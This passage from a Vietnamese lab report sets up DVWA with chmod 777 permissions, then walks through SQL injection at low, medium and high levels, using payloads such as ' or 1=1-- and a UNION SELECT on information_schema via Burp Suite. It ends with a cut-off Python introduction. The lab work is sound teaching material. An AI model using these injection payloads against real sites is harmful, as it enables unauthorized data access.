


nano /var/www/html/dvwa/config/config.inc.php

sudo service apache2 reload
Writable folder /var/www/html/dvwa/hackable/uploads/:No
sudo chmod 777 /var/www/html/dvwa/hackable/uploads/

sudo chown root:root /var/www/html/dvwa/hackable/uploads/
Writablefile /var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt: No
sudo chmod 777 /var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_logs.txt

CHƯƠNG 4: THỰC HÀNH CÁC LỖ HỔNG TRÊN SQL INJECTION
4.1 SQL CLASSIC
4.1.1 Mức Độ Low
Ban đầu ta nhập thử dấu nháy đơn ‘ vào user ID nó sẽ hiện ra thông báo:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1
Dấu hiệu của 1 trang web có mắc lỗi SQL Injection hay không

Bây giờ ta thử nhập User ID = 1

Nó sẽ hiện ra thông tin như First Name và Surname tương ứng với User ID = 1
Với việc tìm hiểu các cách tấn công SQL Injection phía trên, ta có thể tấn công theo các vượt qua kiểm tra đăng nhập, nhập thử 1 câu như: ‘ or 1=1-- ‘ và xem kết quả:


Nó sẽ hiện ra thông tin tất cả các User mà nó có
Ta thử thêm tấn công bằng câu lệnh SELECT

4.1.2 Mức Độ Medium
Ta thử submit User ID = 1
- Download Burp Suite để thực hiện cấp độ này
- Trong phần mềm sẽ giúp chúng ta lấy được một số thông tin như:
Host: localhost của máy ảo
User-agent
Cookie
URL
Và cắt phần id=1&Submit=Submit trên thanh URL để chúng ta có thể dễ dàng thêm dấu nháy vào và Forward đến trang DVWA mà ta đang test
Ta thêm dấu nháy đơn vào và thành id=1’&Submit=Submit
Sau khi Forward thì trang DVWA sẽ hiện thông báo: “You have an error in your SQL syntax”
Ta có thể sử dụng Order by “số cột” để xem thêm hoặc thêm or 1=1 union select null, table_name from information_schema.table#
VD: id=1 order by 2#&Submit=Submit
Id=1 or 1=1 union select null, table_name from information_schema.table#&Submit=Submit

4.1.3 Mức Độ High

Ta nhấp vào “ here to change your ID” và nó sẽ hiện ra thêm 1 tab để ta nhập User ID


Đến đây, ta nhập các câu lệnh tương tự 2 cấp độ trên thì sẽ thu được kết quả




CHƯƠNG 5: TÌM HIỂU VỀ PYTHON
5.1 TỔNG QUAN VỀ PYTHON
Python là một ngôn ngữ lập trình thông dịch do Guido van Rossum tạo ra năm 1990. Python hoàn toàn tạo kiểu động và dùng cơ chế cấp phát bộ nhớ tự động; do vậy nó tương tự như Perl, Ruby, Scheme, Smalltalk, và Tcl. Python được phát triển trong một dự án mã mở, do tổ chức phi lợi nhuận Python Software Foundation quản lý.

Từ khóa
- Python tăng cường sử dụng từ khóa tiếng Anh, hạn chế các ký hiệu và cấu trúc cú pháp so với các ngôn ngữ khác.
- Python là một ngôn ngữ phân biệt kiểu chữ HOA, chữ thường.
- Như C/C++, các từ khóa của Python đều ở dạng chữ thường.
and | del | for | is | raise
assert | elif | from | lambda | return
break | else | global | not | try
class | except | if | or | while
continue | exec | import | pass | yield
def | finally | in | print

Khối lệnh
Trong các ngôn ngữ khác, khối lệnh thường được đánh dấu bằng cặp ký hiệu hoặc từ khóa. Ví dụ, trong C/C++, cặp ngoặc nhọn { } được dùng để bao bọc một khối lệnh. Python, trái lại, có một cách rất đặc biệt để tạo khối lệnh, đó là thụt các câu lệnh trong khối vào sâu hơn (về bên phải) so với các câu lệnh của khối lệnh cha chứa nó. Ví dụ, giả sử có đoạn mã sau trong C/C++:
1 #include <math.h>
2 //...
3 delta = b * b – 4 * a * c;
4 if (delta > 0)
5 {
6 // Khối lệnh mới bắt đầu từ ký tự { đến }
7 x1 = (- b + sqrt(delta)) / (2 * a);
8 x2 = (- b - sqrt(delta)) / (2 * a);
9 printf("Phuong trinh co hai nghiem phan biet:\n");
10 printf("x1 = %f; x2 = %f", x1, x2);
11 }
Đoạn mã trên có thể được viết lại bằng Python như sau:
1 import math
2 #...
3 delta = b * b – 4 * a * c
4 if delta > 0:
5 # Khối lệnh mới, thụt vào đầu dòng
6 x1 = (- b + math.sqrt(delta)) / (2 * a)
7 x2 = (- b – math.sqrt(delta)) / (2 * a)
8 print "Phuong trinh co hai nghiem phan biet:"
9 print "x1 = ", x1, "; ", "x2 = ", x2
Ta có thể sử dụng dấu tab hoặc khoảng trống để thụt các câu lệnh vào.

Khả năng mở rộng

Python có thể được mở rộng: nếu ta biết sử dụng C, ta có thể dễ dàng viết và tích hợp vào Python nhiều hàm tùy theo nhu cầu. Các hàm này sẽ trở thành hàm xây dựng sẵn (built-in) của Python. Ta cũng có thể mở rộng chức năng của trình thông dịch, hoặc liên kết các chương trình Python với các thư viện chỉ ở dạng nhị phân (như các thư viện đồ họa do nhà sản xuất thiết bị cung cấp). Hơn thế nữa, ta cũng có thể liên kết trình thông dịch của Python với các ứng dụng viết từ C và sử dụng nó như là một mở rộng hoặc một ngôn ngữ dòng lệnh phụ trợ cho ứng dụng đó.

Trình thông dịchPython là một ngôn ngữ lập trình dạng thông dịch, do đó có ưu điểm tiết kiệm thời gian phát triển ứng dụng vì không cần phải thực hiện biên dịch và liên kết. Trình thông dịch có thể được sử dụng để chạy file script, hoặc cũng có thể được sử dụng theo cách tương tác. Ở chế độ tương tác, trình thông dịch Python tương tự shell của các hệ điều hành họ Unix, tại đó, ta có thể nhập vào từng biểu thức rồi gõ Enter, và kết quả thực thi sẽ được hiển thị ngay lập tức. Đặc điểm này rất hữu ích cho người mới học, giúp họ nghiên cứu tính năng của ngôn ngữ; hoặc để các lập trình viên chạy thử mã lệnh trong suốt quá trình phát triển phần mềm. Ngoài ra, cũng có thể tận dụng đặc điểm này để thực hiện các phép tính như với máy tính bỏ túi.

Lệnh và cấu trúc điều khiển

Mỗi câu lệnh trong Python nằm trên một dòng mã nguồn. Ta không cần phải kết thúc câu lệnh bằng bất kì ký tự gì. Cũng như các ngôn ngữ khác, Python cũng có các cấu trúc điều khiển. Chúng bao gồm:
